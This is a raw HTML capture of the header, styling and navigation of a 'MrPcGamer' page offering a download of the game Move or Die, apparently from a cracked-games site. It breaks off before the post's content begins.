

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-move-or-die-build-13997158/
body_size: 15703
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Move or Die Build 13997158  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Move or Die Build 13997158 Size : 518.71 MB &nbsp; Title : Move or Die Genre : Action, Indie Developer : Those Awesome Guys Publisher : Those Awesome Guys Store: click here Release Date : 21 Jan, 2016 Screenshots &nbsp; Gameplay Your browser does not support the [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-move-or-die-build-13997158/" property="og:url"/>
		<meta content="Download Move or Die Build 13997158" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Move or Die Build 13997158 Size : 518.71 MB &nbsp; Title : Move or Die Genre : Action, Indie Developer : Those Awesome Guys Publisher : Those Awesome Guys Store: click here Release Date : 21 Jan, 2016 Screenshots &nbsp; Gameplay Your browser does not support the [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-move-or-die-build-13997158/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Move or Die Build 13997158 Size : 518.71 MB &nbsp; Title : Move or Die Genre : Action, Indie Developer : Those Awesome Guys Publisher : Those Awesome Guys Store: click here Release Date : 21 Jan, 2016 Screenshots &nbsp; Gameplay Your browser does not support the [&hellip;]' itemprop='description'/>
		<meta content='Download Move or Die Build 13997158' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Move or Die Build 13997158' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Move or Die Build 13997158 Size : 518.71 MB &nbsp; Title : Move or Die Genre : Action, Indie Developer : Those Awesome Guys Publisher : Those Awesome Guys Store: click here Release Date : 21 Jan, 2016 Screenshots &nbsp; Gameplay Your browser does not support the [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="293716" data-token="422fb61e47" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-move-or-die-build-13997158%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-move-or-die-build-13997158%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/293716" /><link rel="canonical" href="https://mrpcgamer.net/download-move-or-die-build-13997158/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=293716' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Move or Die Build 13997158  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-293716">
									<div class="post-body entry-content" id="post-body-293716">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-move-or-die-build-13997158/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-move-or-die-build-13997158/" href="https://mrpcgamer.net/download-move-or-die-build-13997158/">
													<span property="name">Download Move or Die Build 13997158</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Move or Die Build 13997158</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-move-or-die-build-13997158/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-move-or-die-build-13997158/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2024-04-12T16:03:18+00:00" itemprop="datePublished dateModified" title="2024-04-12T16:03:50+00:00">12/04/2024</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="293716" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


